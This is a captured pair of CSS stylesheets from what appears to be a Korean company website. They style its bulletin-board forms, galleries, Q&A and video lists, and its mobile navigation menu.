	vertical-align: middle;
	height: 24px;
	width:  100%;
	border-radius: 0;
	-webkit-appearance: none;
}

.board-write dl dd .radio-checkbox-depth {
	float: left;
	width: 50%;
	max-width: 100px;
	border: 0px solid red;
}

.board-write dl dd .radio-checkbox-depth input[type="radio"],
.board-write dl dd .radio-checkbox-depth input[type="checkbox"] {
	display: inline-block;
	vertical-align: middle;
}

.board-write dl dd .radio-checkbox-depth label {
	margin-left: 5px;
}

.board-write dl dd .ckecked-notice-area {
	margin-bottom: 10px;
}
.board-write dl dd .ckecked-notice-area label {
	margin-left: 5px;
}

.board-write dl dd .input-schdule-area {
	position: relative;
	padding-left: 80px;
}

.board-write dl dd .input-schdule-area label {
	position: absolute;
	top: 0;
	left: 0;
}

.board-write dl dd .input-schdule-area .input-schdule-box {
	max-width: 300px;
}

.board-write dl dd .input-schdule-area .input-schdule-box:after {
	content: "";
	clear: both;
	display: block;
}

.board-write dl dd .input-schdule-area .input-schdule-box .input-datepicker {
	float: left;
	width: 45%;
	text-align: center;
	box-sizing: border-box;
}

.board-write dl dd .input-schdule-area .input-schdule-box span {
	float: left;
	width: 10%;
	text-align: center;
}

.board-write dl dd .file-area {
	padding-bottom: 10px;
}

.board-write dl dd .file-box {
	position: relative;
	padding-right: 90px;
	margin-bottom: 5px;
}
.board-write dl dd .file-box .upload-name {
	width: calc(100% - 90px);
	height: 28px; 
	background: #fff; 
	border: 1px solid #a1a1a1
}
.board-write dl dd .file-box .file-btns {
	position: absolute; 
	top: 0; 
	right: 0;
}

.board-write dl dd .file-box .file-btns:after {
	content: "";
	clear: both;
	display: block;
}
.board-write dl dd .file-box label, 
.board-write dl dd .file-box a {
	float: left; 
	width: 82px; 
	height: 27px; 
	border: 1px solid #d6d6d9; 
	background: #eff0f0; 
	text-align: center; 
	line-height: 27px; 
	color: #31343f; 
	font-size: 12px; 
	font-family: "notoKrM", sans-serif; 
	font-weight: 500;
	margin-left: 4px;
}
.board-write dl dd .file-box input[type="file"] {
	display: none;
}

.board-write dl dd .alt-area {
	position: relative;
	padding-left: 80px;
	padding-right: 125px;
}

.board-write dl dd .alt-area label {
	position: absolute;
	top: 4px;
	left: 0;
}

.board-write dl dd .alt-area .text-cmt {
	position: absolute;
	top: 4px;
	right: 0;
}

.board-write dl dd input[type="text"]:focus, 
.board-write dl dd input[type="password"]:focus,
.board-write dl dd input[type="email"]:focus {
	background: #f4f4f4;
}

.board-write dl dd input[type="text"].w30, 
.board-write dl dd input[type="password"].w30,
.board-write dl dd input[type="email"].w30 {
	width: 30%;
}

.board-write dl dd input[type="text"].w50, 
.board-write dl dd input[type="password"].w50,
.board-write dl dd input[type="email"].w50 {
	width: 50%;
}

.board-write dl dd input[type="text"].w70, 
.board-write dl dd input[type="password"].w70,
.board-write dl dd input[type="email"].w70 {
	width: 70%;
}

.board-write dl dd .input-phone-area {
	overflow: hidden;
}

.board-write dl dd .input-phone-area select {
	float: left;
	width: 100px;
}

.board-write dl dd .input-phone-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-phone-area input[type="text"] {
	float: left;
	width: 100px;
}


.board-write dl dd .input-mail-area {
	overflow: hidden;
}

.board-write dl dd .input-mail-area select {
	float: left;
	width: 150px;
	margin-left: 5px;
}

.board-write dl dd .input-mail-area span {
	float: left;
	width: 20px;
	text-align: center;
}

.board-write dl dd .input-mail-area input[type="text"] {
	float: left;
	width: 150px;
}

.board-write dl dd .zipcode-area {
	position: relative;
}

.board-write dl dd .zipcode-area input[type="text"] {
	min-width: 143px;
	max-width: 173px;
	margin-right: 5px;
}

.board-write dl dd .adress-area {
	display: block;
}

.board-write dl dd .adress-area input[type="text"] {
	margin-top: 5px;
}



.board-write dl dd textarea {
	padding: 10px;
	height: 130px;
	border: 1px solid #a1a1a1;
	overflow-y: auto;
	box-sizing: border-box;
}



.editer-area {
	padding-top: 10px;
	height: 500px;
	border-top: 1px solid #545861;
	border-bottom: 1px solid #e3e3e3;
}


.agreement-wrapper {
	padding-top: 55px;
}

.word-agreement-checked {
	text-align: right;
	padding-top: 20px;
}

.word-agreement-checked input[type="checkbox"],
.word-agreement-checked label {
	display: inline-block;
	vertical-align: middle;
}

.word-agreement-checked label {
	font-size: 18px;
	color: #555559;
}

.btn-center {
	overflow: hidden;
	padding-top: 20px;
	margin-bottom: 25px;
	text-align: center;
}
.btn-right {
	overflow: hidden;
	padding: 25px 0;
	text-align: right;
}

.no-mobile-support {
	display: none;
}

.photo-list {	
	position: relative;
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 37px;
}

.photo-list ul {
	overflow: hidden;
	border: 0px solid red;
}

.photo-list ul li {
	float: left;
	width: 23.5%;
	margin-right: 2%;
	height: 250px;
	padding-bottom: 20px;
	text-align: center;
}

.photo-list ul li:nth-child(4n) {
	margin-right: 0;
}


.photo-list ul li a {
	display: block;
}

.photo-list ul li a .image-area {
	display: block;
	padding: 15px;
	margin-bottom: 10px;
	border: 1px solid #dfdfdf;	
}

.photo-list ul li a .image {
	position: relative;
	display: block;
	height: 140px;
	line-height: 140px;
	text-align: center;
	background: #ffffff;
	overflow: hidden;
}


.photo-list ul li a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}



.photo-list ul li a .title {
	display: block;
	text-align: center;
	font-size: 1.154em;
	line-height: 1.200em;
	color: #333333;
	margin-bottom: 5px;
}

.photo-list ul li a .date {
	display: block;
	text-align: center;
	color: #777777;
	font-size: 1em;
}


/* TV광고 */
.movie-wrapper {
	position: relative;
	padding-right: 0;
	margin-bottom: 50px;
}

.movie-wrapper .movie-box {
	width: 100%;
	margin-bottom: 30px;
}

.movie-wrapper .movie-box iframe {
	display: block;
	width: 100%;
	height: 360px;
}

.movie-caption-area {
	display: block;
}

.movie-caption-area .title-area {
	margin-bottom: 20px;
}

.movie-caption-area h4 {
	font-size: 2.000em;
	line-height: 1em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333339;
	margin-bottom: 15px;
}

.movie-caption-area .date {
	color: #acacac;
	font-size: 1.231em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
}


.movie-caption-area .btn-caption {
	display: inline-block;
	vertical-align: middle;
	height: 35px;
	line-height: 35px;
	text-align: center;
	font-size: 18px;
	border: 0;
	color: #fff;
	padding: 0 40px 0 20px;
	background: transparent url(../img/icon/icon_bottom_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_bottom_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #636363;
}


.movie-caption-area .btn-caption.on {
	background: transparent url(../img/icon/icon_top_arrow.png) no-repeat 90% center;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background: linear-gradient(transparent, transparent), url(../img/icon/icon_top_arrow@2x.png) no-repeat 90% center;
	background-size: 20px 12px;	
	background-color: #4cb7ee;
}


.movie-caption-area .movie-caption {
	border: 1px solid #e5e5e5;
	padding: 30px;
	height: 220px;
	overflow-x: hidden;
	overflow-y: auto;
	color: #666669;
	font-size: 17px;
	line-height: 26px;
	overflow-x: hidden;
	overflow-y: auto;
}

.movie-list {
	border-top: 2px solid #808086;
	border-bottom: 1px solid #e1e2e2;
	padding-top: 20px;
	padding-bottom: 25px;
	overflow: hidden;
}

.movie-list li {
	float: left;
	width: 32%;
	margin-right: 2%;
}

.movie-list li.last {
	margin-right: 0;
}

.movie-list li a {
	display: block;
	font-family: "notoKrL", sans-serif;
	font-weight: 100;
}

.movie-list li a div {
	display: block;
	width: 100%;
	line-height: 177px;
	height: 177px;
	background: #000;
	text-align: center;
	padding: 0;
	margin-bottom: 20px;
}

.movie-list li a div:after {
	content: "";
	white-space: pre;
}

.movie-list li a div img {
	display: inline-block;
	max-width: 100%;
	max-height: 100%;
	margin: 0;
	padding: 0;
	vertical-align: middle;
}

.movie-list li a .no-image {
	display: block;
	max-width: 100%;
	height: 177px;
	margin-bottom: 20px; 
	background: transparent url(../img/board/no_image.png) no-repeat center center;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background: linear-gradient(transparent,transparent),url(../img/board/no_image@2x.png) no-repeat center center;
	background-size: 54px 45px;		
	background-color: #f0f0f0;
	text-indent: -5000em;
}

.movie-list li a .title {
	display: block;
	color: #555559;
	font-size: 1.154em;
	line-height: 1.200em;
	margin-bottom: 10px;
	font-family: "notoKrB", sans-serif;
	font-weight: bold;
}

.movie-list li a .date {
	display: block;
	color: #acacac;
	font-size: 16px;
}

.admin-modify-btns {
	display: block;
	padding-top: 10px;
}

.admin-modify-btns input[type="checkbox"],
.admin-modify-btns .btn-admin-modify {
	display: inline-block;
	vertical-align: middle;
}

.admin-modify-btns .btn-admin-modify {
	margin-left: 5px;
	padding: 0 15px;
	height: 30px;
	line-height: 30px;
	color: #fff;
	background: #636363
}


/* 비밀글 비밀번호 입력 폼 */
.mask {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: #000;
	opacity: .4;
	z-index: 10;
}

.layerpopup-password-wrapper {
	display: none;
	position: fixed;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	z-index: 100;
}

.layerpopup-password-area {
	display: block;
	position: absolute;
	top: 50%;
	left: 50%;
	width: 450px;
	height: 250px;
	margin-left: -225px;
	margin-top: -125px;
	padding-top: 70px;
	background: #fff;
	border: 1px solid #333333;
	text-align: center;
}
 
.layerpopup-password-area h2 {
	color: #3c3c3c;
	font-size: 1.846em;
	line-height: 1.083em;
	margin-bottom: 20px;
	text-align: center;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information {
	display: block;
	margin-bottom: 15px;
	font-size: 1.077em;
	line-height: 1.286em;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area .word-information span {
	display: block;
	color: #0693d8
}

.layerpopup-password-area dl {
	margin: 0;
	padding: 0;
}

.layerpopup-password-area dl dt,
.layerpopup-password-area dl dt label,
.layerpopup-password-area dl dd {
	display: inline-block;
	vertical-align: middle;
}

.layerpopup-password-area dl dt {
	height: 24px;
	line-height: 24px;
	margin-right: 10px;
	color: #666666;
	font-family: "notoKrB", sans-serif;
	font-weight: 700;
}

.layerpopup-password-area dl dd input[type="password"] {
	display: inline-block;
	vertical-align: middle;

	width: 120px;
	padding: 0 5px;
	height: 24px;
	border: 1px solid #dfdfdf;
	background: #fff;
}



.layerpopup-password-area dl dd input[type="submit"] {
	display: inline-block;
	vertical-align: middle;

	width: 64px;
	height: 24px;
	border: none;
	color: #fff;
	background: #0693d8;
	border: 1px solid #0693d8;
	text-align: center;
}

.layerpopup-password-area .btn-close {
	position: absolute;
	top: 17px;
	right: 19px;
	display: block;
	width: 23px;
	height: 23px;
	background: transparent url(../img/board/btn_close.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/btn_close@2x.gif) no-repeat 0 0;
	background-size: 23px 23px;
	text-indent: -5000em;
}


/* 갤러리 게시판 */
.gallery-list01 {
	border-top: 2px solid #6f7074;
}

.gallery-list01 ul {
	margin: 0;
	padding: 0;
}

.gallery-list01 ul li {
	margin: 0;
	padding: 0;
	border-bottom: 1px solid #e9e9ea;
}

.gallery-list01 ul li {
	display: block;
	position: relative;
	min-height: 160px;
	padding: 25px 0 25px 270px;
}

.gallery-list01 ul li{
	background: #f9f9f9;
}

.gallery-list01 ul li .image {
	position: absolute;
	top: 25px;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li .image img {
	display: block;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg {
	position: absolute;
	top: 20px;
	left: 0;
	width: 118px;
	height: 84px;
	padding: 0;
	z-index: 1000;
}

.gallery-list01 ul li a.newsImg .image {
	position: relative;
	top: 0;
	left: 0;
	width: 224px;
	height: 160px;
}

.gallery-list01 ul li a.newsImg .image img {
	display: block;
	width: 224px;
	height: 160px;

}


.gallery-list01 ul li a .title {
	display: block;
	padding-top: 33px;
	color: #222229;
	font-size: 19px;
	line-height: 24px;
	margin-bottom: 15px;
}

.gallery-list01 ul li a .sub-contents {
	display: block;
	color: #777779;
	font-size: 15px;
	margin-bottom: 30px;
}

.gallery-list01 ul li a .sub-info {
	display: block;
}

.gallery-list01 ul li a .sub-info .date {
	display: inline-block;
	vertical-align: middle;
	padding-left: 20px;
	margin-right: 25px;
	color: #555559;
	background: transparent url(../img/board/icon_date.png) no-repeat left 1px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_date@2x.png) no-repeat left 1px;
	background-size: 15px 15px;
}

.gallery-list01 ul li a .sub-info .hit {
	display: inline-block;
	vertical-align: middle;
	padding-left: 22px;
	color: #555559;
	background: transparent url(../img/board/icon_hit.png) no-repeat left 2px;
	background: -webkit-linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background: linear-gradient(transparent, transparent), url(../img/board/icon_hit@2x.png) no-repeat left 2px;
	background-size: 17px 13px;
}

.gallery-list01 ul li.no-data {
	text-align: center;
	font-size: 15px;
	color: #555559;
	font-weight: bold;
	height: 160px;
	line-height: 160px;
	padding-left: 0;
}


/* Q &amp; A */

.word-qna-total-view {
	text-align: right;
	margin-bottom: 20px;
}

.word-qna-total-view button {
	font-size: 18px;
	line-height: 20px;
	color: #1274b8;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	padding-right: 31px;
	background: transparent url(../img/icon/icon_blue_arrow_down01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_down01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}

.word-qna-total-view button.on {
	background: transparent url(../img/icon/icon_blue_arrow_up01.gif) no-repeat 100% 50%;
	background: -webkit-linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background: linear-gradient(transparent,transparent),url(../image/icon/icon_blue_arrow_up01@2x.gif) no-repeat 100% 50%;
	background-size: 20px 12px;	
}


.qna-list {
	border-top: 1px solid #656464;
}

.qna-list dl {
	border-bottom: 1px solid #e1e2e2
}

.qna-list dl dt {
	display: block;
}


.qna-list dl dt a {
	position: relative;
	display: block;
	padding: 23px 53px 23px 67px;
	font-size: 1.308em;
	line-height: 1.529em;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;
	color: #333333;
}

.qna-list dl dt a .arrow {
	position: absolute;
	top: 50%;
	right: 20px;
	display: block;
	width: 13px;
	height: 7px;
	margin-top: -4px;
	background: transparent url(../img/board/icon_arrow_down02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_down02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}

.qna-list dl dt a.on {
	background: #f9f9f9;
}

.qna-list dl dt a.on .arrow {
	background: transparent url(../img/board/icon_arrow_up02.gif) no-repeat 0 0;
	background: -webkit-linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background: linear-gradient(transparent,transparent),url(../img/board/icon_arrow_up02@2x.gif) no-repeat 0 0;
	background-size: 13px 7px;	
}
.qna-list dl dt a .icon-q {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #5f5b5a;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #fff;
	border: 1px solid #d8d8d8;
	border-radius: 15px;

}
.qna-list dl dd {
	display: none;
	position: relative;
	padding: 23px 53px 23px 67px;
	color: #aaaaaa;
	font-size: 1.077em;
	line-height: 1.714em
}

.qna-list dl dd .icon-a {
	display: block;
	position: absolute;
	top: 21px;
	left: 19px;
	width: 30px;
	height: 30px;
	line-height: 30px;
	text-align: center;
	color: #fff;
	font-family: "Arial", Arial, sans-serif;
	font-weight: bold;
	background: #e43d4b;
	border: 1px solid #e43d4b;
	border-radius: 15px;
}

/* 등록된 글이 없을 경우 */
.no-data {
	padding: 100px 0;
	text-align: center;
	font-size: 18px;
	font-family: "notoKrM", sans-serif;
	font-weight: 500;

	border-bottom: 1px solid #e1e2e2;
}





.btns-area {
	margin: 0;
	padding: 0;
	text-align: center;
}

.btns-area:after {
	content: "";
	clear: both;
	display: block;
}

.btns-left {
	float: left;
}

.btns-right {
	float: right;
}

.btn-m {
	display: inline-block;
	vertical-align: middle;
	width: 80px;
	height: 36px;
	line-height: 36px;
	text-align: center;
	color: #fff;
	border: 0;
	border-radius: 0;
	-webkit-appearance: none;
	appearance: none;
	font-size: 1em;
	cursor: pointer;
	margin: 0 1px;
}

.btn-type01 {
	background: #a0a5b2
}

.btn-type02 {
	background: #e63c3c
}

/* 썸네일 게시판 */
.thumbnail-list-wrapper {
	border-top: 2px solid #000000
}

.thumbnail-list-area {
	border-bottom: 1px solid #e6e6e6
}

.thumbnail-list-area a {
	position: relative;
	display: block;
	min-height: 219px;
	padding: 35px 20px 35px 252px;
}

.thumbnail-list-area a:hover {
	background: #f9f9f9
}

.thumbnail-list-area a .image {
	position: relative;
	float: left;
	display: block;
	width: 205px;
	height: 149px;
	margin-left: -235px;
	overflow: hidden;
	background: #000;
}

.thumbnail-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	max-width: 100%;
	max-height: 100%;
	margin: auto;
}

.thumbnail-list-area a .title {
	display: block;
	margin-bottom: 20px;
}

.thumbnail-list-area a .title span {
	display: inline-block;
	vertical-align: middle;
	max-width: 85%;
	color: #333333;
	font-size: 1.692em;
	line-height: 1.273em;
	font-family: "notoKrB", notoKrB, sans-serif;
	font-weight: 700;
	overflow: hidden;
	white-space: nowrap; 
	text-overflow: ellipsis; 
	-o-text-overow: ellipsis;
}

.thumbnail-list-area a .submit {
	display: block;
	color: #bcbcbc;
	font-size: 1em;
	line-height: 1.538em;
	margin-bottom: 15px;

	overflow: hidden;
	text-overflow: ellipsis;
	display: -webkit-box;
	-webkit-line-clamp: 3; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	max-height: 4.614em;
}

.thumbnail-list-area a .date {
	display: block;
	color: #b39a78;
}

/* 포토갤러리 */
.photo-list-wrapper {

	border-top: 2px solid #000000;
	padding-top: 35px;
}

.photo-list-wrapper:after {
	content: "";
	clear: both;
	display: block;
}

.photo-list-area {
	float: left;
	width: 30%;
	margin-right: 5%;
	margin-bottom: 5%;
	border-bottom: 1px solid #d4d4d4
}

.photo-list-area a {
	display: block;
	padding: 0 0 30px 0;
	min-height: 265px;
}

.photo-list-area:nth-child(3n) {
	margin-right: 0;
}


.photo-list-area a .image {
	position: relative;
	display: block;
	width: 100%;
	height: 150px;
	background: #000;
	overflow: hidden;
}

.photo-list-area a .image img {
	position: absolute;
	top: -100%;
	left: -100%;
	right: -100%;
	bottom: -100%;
	display: block;
	min-width: 100%;
	min-height: 100%;
	margin: auto;
}

.photo-list-area a .title {
	display: -webkit-box;
	margin-top: 23px;
	color: #333333;
	font-size: 1.385em;
	line-height: 1.333em;
	overflow: hidden;
	text-overflow: ellipsis;
	-webkit-line-clamp: 2; /* 라인수 */
	-webkit-box-orient: vertical;
	word-wrap:break-word; 
	height: 2.666em;
	font-family: "notoKrM", notoKrM, sans-serif;
	font-weight: 500;
}

.photo-list-area a .date {
	display: block;
	margin-top: 20px;
	color: #b39a78;
	font-size: 1em;
}


--- FILE ---
content_type: text/css
request_url: http://www.hiairkorea.co.kr/en/css/common_mobile.css?v=1768865295
body_size: 20942
content:

@media only all and (max-width: 1197px) {
	.header-area h1 {
		margin-right: 25px;
	}

	.header-area .top-menu > ul > li:first-child {
		margin-left:0;
	}
	
	.header-area .language-list {
		margin-left: 0;
	}

	.top-submenu-info > ul > li > a {
		font-size: 1em;
	}


	.contents-menu-area .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area .contents-menu-box a .image {
		left: 10px;
	}

	/* 친환경 사업 */
	.sub-visual-wrapper.green-tech {
		height:350px;
	}
	.contents-menu-area.green-tech .contents-menu-box a {
		padding: 40px 20px 0 65px;
	}

	.contents-menu-area.green-tech .contents-menu-box a .image {
		left: 10px;
	}
	/* //친환경 사업 */

	.sub-visual-wrapper02 .word-slogan.type02 {
		margin-top: -35px;
	}

	.sub-visual-wrapper02 .word-slogan > strong {
		display: block;
		font-size: 2.769em;
		line-height: 1.167em;
		font-weight: 900;
	}
/*
	.sub-visual-wrapper02 .word-slogan.type02 .span-br {
		display: block;
	}
*/
}

@media only all and (max-width: 1150px) {
	.header-area h1 {
		margin-right: 10px;
	}
	.header-area .top-menu > ul > li > a {
		font-size:1.2em;
	}
	.header-area .top-menu > ul > li {
		margin-left:15px;
	}
	.header-area .language-list dt button {
		padding:0 15px;
	}
}




@media only all and (max-width: 1050px) {
	.wrapper {
		padding-top: 50px;
	}

	/* header */
	.gnb-wrapper {
		display: none;
	}

	.header {
		height: 50px;
	}

	.header-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		height: 50px;
		opacity: 1;
		z-index: 1000;
	}

	.header-wrapper.fixed {
		position: fixed;
	}

	.header-area {
		height: 50px;
		padding: 0 25px;
	}

	.header-area h1 {
		float: left;
		display: block;
		margin-top: 14px;
		width: 128px;
		text-align: center;
	}

	.header-area h1 a img {
		width: 174px;
	}

	.header-area .top-menu,
	.header-area .language-list {
		display: none;
	}

	.header-wrapper .btn-totalmenu {
		display: none;
	}

	.header-wrapper .btn-totalmenu-mobile {
		position: absolute;
		top: 50%;
		right: 25px;
		width: 18px;
		margin-top: -5px;
		display: block;
	}

	.header-wrapper .btn-totalmenu-mobile img {
		display: inline-block;
		vertical-align: middle;
		width: 18px;
	}

	.mask-totalmenu {
		display: none;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		opacity: .5;
		z-index: 10;
		background: #000;
	}
	
	#main_divpop0, #main_divpop1, #main_divpop2, #main_divpop3 {
		display: none
	}
		
	.totalmenu-wrapper-mobile {
		display: block;
		position: fixed;
		top: 0;
		right: 0;
		margin-right: -320px;
		width: 270px;
		height: 100%;
		background: #fff;
		z-index: 100;
		opacity: 0;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area {
		clear: both;
		overflow-x: hidden;
		overflow-y: auto;
		text-align: left;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box {
		margin: 0;
		padding: 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a {
		position: relative;
		display: block;
		height: 50px;
		padding: 13px 60px 13px 25px;
		color: #263036;
		font-size: 1.308em;
		line-height: 1.412em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #fff;
		border-bottom: 1px solid #e5e5e5
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.bg-type01 {
		background: #f9f9f9
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 17px;
		height: 10px;
		margin-top: -5px;
		background: transparent url(../img/common/icon_arrow_down01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_down01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.point,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected {
		background: #1976be;
		color: #fff;
		border-bottom: 1px solid #12588e
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.on .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dt a.selected .arrow {
		background: transparent url(../img/common/icon_arrow_up01.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/common/icon_arrow_up01@2x.png);
		background-size: 17px 10px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd {
		display: none;
		background: #3c5162;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd.on {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd .title {
		display: none;
	}
	
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul, 
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a {
		position: relative;
		display: block;
		padding: 15px 25px;
		color: #b0b2bd;
		font-size: 1.308em;
		line-height: 1em;
		font-family: "notoKrM", sans-serif;
		font-weight: 500;
		background: #3c5162;
		border-bottom: 1px solid #344855
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a .arrow {
		position: absolute;
		top: 50%;
		right: 20px;
		display: block;
		width: 15px;
		height: 7px;
		margin-top: -3px;
		background: transparent url(../img/icon/icon_arrow_down.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_down@2x.png);
		background-size: 15px 7px;
		background-position: 0 0;
		background-repeat: no-repeat;
	}


	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a:hover .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected .arrow,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.on .arrow{
		background: transparent url(../img/icon/icon_arrow_up.png);
		background: -webkit-linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background: linear-gradient(transparent,transparent),url(../img/icon/icon_arrow_up@2x.png);
		background-size: 15px 7px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul {
		display: none;
		background: #243139;
		padding: 13px 25px;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > a.selected + ul {
		display: block;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li {
		padding: 10px 0;
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a {
		display: block;
		color: #b0b2bd
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:before {
		content: "-"
	}

	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a:hover,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.on,
	.totalmenu-wrapper-mobile .totalmenu-list-area .totalmenu-box dl dd > ul > li > ul > li > a.selected02 {
		color: #fff;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close {
		position: absolute;
		top: 0;
		right: 270px;
		width: 50px;
		height: 50px;
		border: 0;
		border-radius: 0;
		display: block;
	}

	.totalmenu-wrapper-mobile .btn-totalenu-mobile-close img {
		display: inline-block;
		vertical-align: middle;
		width: 50px;
		height: 50px;
	}

	.btn-language {
		padding: 15px;
	}

	.btn-language a {
		display: block;
		width: 100%;
		height: 40px;
		line-height: 40px;
		color: #a2a2a2;
		font-size: 1.231em;
		border: 1px solid #e3e3e3;
		text-align: center;
	}

	.contents-navigation-wrapper {
		position: absolute;
		top: 0;
		left: 0;
		width: 100%;
		height: 40px;
		z-index: 10;
	}
	.contents-navigation-wrapper.fixed {
		position: fixed;
		top: 50px;
	}

	.contents-navigation-area {
		max-width: initial;
		height: 40px;
		padding: 0;
	}

	.contents-navigation-area .left .btn-home {
		width: 40px;
		height: 40px;
	}

	.contents-navigation-area .left dl {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt {
		height: 40px;
	}

	.contents-navigation-area .left dl > dt > button {
		padding: 0 36px 0 15px;
		width: 100%;
		height: 40px;
